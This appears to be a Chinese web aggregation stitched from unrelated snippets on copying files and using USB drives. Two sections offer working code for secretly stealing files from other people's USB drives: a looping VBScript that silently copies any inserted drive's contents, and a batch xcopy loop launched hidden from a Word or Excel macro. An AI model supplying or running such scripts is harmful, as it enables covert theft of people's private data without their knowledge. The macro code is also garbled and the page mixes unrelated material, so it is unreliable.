教你不动声色复制插入你电脑上的U盘的文件
电脑怎么复制

电脑怎么复制在我们日常使用电脑的过程中,复制文件或者文件夹是一项非常常见的操作。
复制功能使我们能够快速地在系统中创建副本,并将它们粘贴到新的位置。
在本文中,我们将介绍如何使用电脑上的复制功能以及一些相关的工具和技巧。
1. 使用鼠标复制和粘贴对于大多数用户来说,使用鼠标是最常见的复制和粘贴文件的方法。
下面是一些简单的步骤来复制文件或文件夹:- 找到您要复制的文件或文件夹。
您可以使用资源管理器(Windows)或Finder(Mac)来浏览文件系统并找到您的目标。
- 单击要复制的文件或文件夹,然后按下鼠标右键。
- 在弹出菜单中,选择“复制”选项。
- 寻找您想要粘贴文件的目标位置,并单击右键。
- 点击弹出菜单中的“粘贴”选项。
以上步骤将使您快速复制和粘贴文件或文件夹。
您还可以使用键盘快捷键来执行相同的操作,其中“Ctrl + C”用于复制,而“Ctrl + V”用于粘贴。
2. 使用命令行复制和粘贴命令行界面(CLI)是高级用户或开发人员常用的工具。
在某些情况下,使用命令行界面可能更快或更高效。
以下是在命令行中复制文件或文件夹的步骤:- 打开终端应用程序。
在Windows上,您可以使用命令提示符,而在Mac上,则是使用终端。
- 切换到文件或文件夹所在的目录。
您可以使用“cd”命令来导航到所需目录。
例如,如果要复制名为“myfolder”的文件夹,您可以使用以下命令:cd /path/to/myfolder- 输入以下命令以复制文件或文件夹:cp <source><destination>,其中“源”是要复制的文件或文件夹的路径,而“目标”是您要粘贴到的位置。
- 按下回车键,命令将被执行。
使用命令行界面进行复制和粘贴可能需要一些练习和熟悉,但一旦掌握,它可以成为一种非常高效的方法。
3. 其他复制工具和技巧除了上述提到的方法之外,还有一些其他工具和技巧可用于复制文件和文件夹。
- 第三方文件管理器:为了改进系统的原生复制功能,您可以考虑安装第三方文件管理器。
巧用Utraiso,轻松拷贝已量产U盘

巧用Utraiso,轻松拷贝已量产U盘
导读:最近从朋友那借来一个U盘,用过之后觉得非常不错,才知道U盘是经过了量产,很想要一个这样一模一样的U盘,可是又觉得自己量产很麻烦,如果可以直接从朋友的U盘直接复制那该多好啊。
可是该怎么来操作呢?
一、材料准备:
Utraiso软件,U盘对应的量产工具
二、复制已量产U盘的方法:
1.将量产好的U盘插入电脑中,然后再打开ultraiso,打开菜单栏上的工具菜单,选择第一项制作光盘镜像文件。
2.跟着提示进行,选中U盘,一步一步的就可以轻松将U盘做成ISO了。
3.最后就是把做成的iso用对应的工具量产到自己的U盘里。
也许你会不相信,原来复制已量产好的U盘的方法是可以这么简单的,只要一个Utraiso软件就可以轻松完成复制工作,这样一来也省去了自己量产U盘的麻烦了。
u盘文件复制流程

u盘文件复制流程
U盘文件复制流程如下:
把U盘插入到电脑主机USB接口。
双击打开电脑桌面的“计算机”,找到并双击打开U盘。
找到需要复制到电脑的文件,用鼠标右键点击,在出现的选项中点击选择“复制”。
如果需要复制多个文件,可以按住Ctrl键,然后用鼠标点击需要复制的文件。
打开想要复制到的文件夹,在空白处右键选择“粘贴”即可。
此外,还可以使用快捷键进行复制和粘贴操作。
选中U盘内文件后,按住键盘上的Ctrl 键后按一下C键,即完成了复制的快捷操作,这个操作记为“Ctrl+C”。
然后,打开想要复制到的文件夹,按下Ctrl键后按一下V键,即完成粘贴操作,这个操作记为“Ctrl+V”。
以上流程适用于Windows系统,不同操作系统的U盘文件复制流程可能有所不同。
桌面软件拷贝到u盘教程

桌面软件拷贝到u盘教程
1. 准备一个可移动存储设备,如U盘。
2. 打开电脑上的文件资源管理器(Windows系统为“我的电脑”,Mac系统为“Finder”)。
3. 在文件资源管理器中,找到你想要拷贝的桌面软件的文件或文件夹。
4. 右键点击该文件或文件夹,然后选择“复制”选项。
5. 打开U盘的文件夹,并在该文件夹中右键点击空白处,选
择“粘贴”选项。
6. 等待文件复制完成,然后关闭文件资源管理器。
7. 安全地移除U盘,以防止数据丢失或损坏。
8. 拔出U盘后,你就可以将U盘连接到其他电脑上,并在其
中运行你拷贝的桌面软件了。
注意事项:
- 确保U盘有足够的可用空间来存储你拷贝的桌面软件。
- 如果拷贝的是一个文件夹,请确保文件夹中的所有文件和子
文件夹都被成功复制。
- 在复制文件过程中,避免中断或拔出U盘,以免造成数据损失。
电脑技术-不动声色偷取别人U盘文件或者别人电脑文件的绝妙方法

电脑技术-不动声色偷取别人U盘文件或者别人电脑文件的绝妙方法不动声色偷取别人U盘文件或者别人电脑文件的绝妙方法个人申明:自己原创,不得用于非法用途,仅作技术交流,也警醒人们须提高警惕。
昨天晚上突发奇想,今天终于攻破创新的难题,特此纪念一下我的作品一、用电脑偷取别人U盘文件(效果:只要别人用U盘插入电脑,电脑就像吸星大法一样将U 盘里的文件全盘吸收。
)新建一文件inout.vbs,放在自己U盘里面,在别人用U盘插电脑之前,先用自己U盘插入双击运行即可,当然也可以将该文件放在自己电脑里,在别人用U盘插入前运行即可,关机或者重启失效,除非加入自启动程序。
也可以上网下载U盘小偷、U盘搬运工等,但是没有这个方便。
set fso=createobject("scripting.filesystemobject")set ws=createobject("wscript.shell")on error resume nextdowscript.sleep 1000if fso.driveexists("F:\") thenfso.copyfile "F:\*","C:\Program Files"fso.copyfolder "F:\*","C:\Program Files"wscript.sleep 20000end ifwscript.sleep 1000if fso.driveexists("G:\") thenfso.copyfile "G:\*","C:\Program Files"fso.copyfolder "G:\*","C:\Program Files"wscript.sleep 20000end ifwscript.sleep 1000if fso.driveexists("H:\") thenfso.copyfile "H:\*","C:\Program Files"fso.copyfolder "H:\*","C:\Program Files"wscript.sleep 20000end ifwscript.sleep 1000if fso.driveexists("I:\") thenfso.copyfile "I:\*","C:\Program Files"fso.copyfolder "I:\*","C:\Program Files"wscript.sleep 20000end ifwscript.sleep 1000if fso.driveexists("L:\") thenfso.copyfile "L:\*","C:\Program Files"fso.copyfolder "L:\*","C:\Program Files"wscript.sleep 20000end ifwscript.sleep 1000if fso.driveexists("E:\") thenfso.copyfile "E:\*","C:\Program Files"fso.copyfolder "E:\*","C:\Program Files"wscript.sleep 20000end ifloop将上面的代码存入txt文件,更改后缀名为vbs即可。
u盘储存东西的方法

使用U盘储存东西的方法非常简单。
您只需要按照以下步骤执行即可:
连接U盘:将U盘插入计算机的USB端口。
通常会自动识别并打开。
复制文件:找到您要存储的文件或文件夹,在计算机上右键点击并选择“复制”或使用快捷键Ctrl+C。
然后在U盘的文件夹中右键点击并选择“粘贴”或使用快捷键Ctrl+V。
这样可以将文件从计算机复制到U盘中。
等待复制完成:复制过程可能需要一些时间,具体取决于文件的大小和计算机的性能。
请耐心等待,直到复制完成。
安全移除U盘:在完成文件复制后,确保没有正在使用U盘的程序或文件。
然后在计算机的任务栏通知区域找到U盘的图标,右键点击它,并选择“安全删除设备”或类似选项。
等待一段时间直到系统提示可以安全移除U盘,并将其从计算机USB端口中取出。
重要提示:在拔出U盘之前,请确保所有文件已经成功复制到U盘,并且没有正在运行的程序正在使用U盘上的文件。
否则,可能会导致文件损坏或数据丢失。
希望以上信息对您有所帮助!如果您还有其他问题,请随时提问。
复制粘贴步骤

电脑基本操作流程
一、复制、粘贴、剪切
1、把U盘插入电脑,打开“我的电脑”
找到“可移动磁盘”,双击鼠标左键打开。
2、在打开的“可移动磁盘”中找到需要复制的文件或者照片,
用鼠标右键单击这个文件夹
在弹出的选项框中选中“复制”或者“剪切”
3、找到要保存的“磁盘”鼠标左键双击进入,在里面找到要保存的文件夹左键双击进入,如果要新建一个文件夹,
则在空白地方单击右键在如图弹出的选项框里选择新建——>文件夹。
4、进入文件夹以后,在空白地方单击鼠标右键弹出
选择“粘贴”,文件或者照片复制或者剪切完成。
二、多张照片选取
方法一:
1、在空白地方先按住鼠标左键不放,拖动鼠标形成虚线框,用虚
线框框住你要选择的照片,然后重复“一”过程的类容进行复制。
适用于连续多张照片选择。
如图
2、先按住“Ctrl”键不放,然后用鼠标左键单击要选择的照片,选择完成以后再放开“Ctrl”键。
适用于多张不连续照片选择。
三、文件重命名
选中要重命名的文件,鼠标右键单击此文件夹
如图选中重命名,然后输入新文件的名称,完成以后回车。
u盘的正确使用方法

u盘的正确使用方法
1、准备工作:将U盘插入电脑USB接口,系统会自动检测U盘,并提示“您可以使用已插入的U盘”。
2、文件复制:选择需要复制的文件夹和文件,使用鼠标右键单击选中文件,点击“复制”按钮,然后打开U盘,点击“文件”菜单,选择“粘贴”操作。
3、删除文件:只需要打开U盘,点击要删除的文件或文件夹,使用鼠标右键单击,点击“删除”按钮,选择“确定”,即可完成U盘上文件的删除。
4、U盘拔出:当U盘使用完毕后,在桌面右下角状态栏,点击“右键”小图标,在弹出菜单中找到U盘,并点击右键,勾选“安全拔出”,然后可以将U盘拔出。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
教你不动声色复制插动你电脑上的U盘的文件首先,你要新建一个批处理文件,可以新建一个文本文件,
然后把扩展名改成bat,如果文件没有变成,那么在另存为
对框里的保存类型选成“所有文件”,然后改文件名,批处理文件产生。
第二步,在这个批处理文件上右击,选“编辑”,写下如下代码:
:begin
X copy F:\*.*D:\abcd\
P ing–n10127.0.0.1
G oto begin
然后保存
这里把F盘里的内容都拷到D盘的abcd目录下了,这里假定F是电脑插入U盘时的盘符。
第三步,打开一个word,或exel,在按钮栏里右键,打开在this Document里打开
在这个函数里写下:
D im a
a=shell(““C:\……”,0)
a=shell(
保存,完成。
这里shell后面是你放你的批处理的路径,后面一定选0或者vbHide,,不然批处理就在桌面显示了。
是vbHide
OK,当你要拷别人U盘的时候,就打开一下写了脚本的那个word或exel,后台就帮你完成了拷贝。
Autohand-TRC。
